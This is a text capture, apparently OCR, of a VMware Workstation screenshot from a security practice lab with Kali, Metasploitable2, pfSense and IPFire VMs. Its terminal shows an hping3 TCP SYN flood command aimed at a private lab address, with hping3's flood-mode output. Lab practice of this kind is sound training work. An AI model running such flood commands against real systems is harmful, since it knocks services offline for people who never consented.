 KA 2024.2 0.2.1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Win10x64-LTSB
KA 2024.2 0.2.1
IPFIRE
PfSense 2.7.2
IPFIRE Metasploitable2-Linux KA 2024.2 0.2.1 Win10x64-LTSB
Tue, Dec 3 | 2:55 PM | root@linux0: ~ 1
(root㉿linux0)-[~]
# sudo hping3 -S --flood -p 80 10.0.0.2
HPING 10.0.0.2 (eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press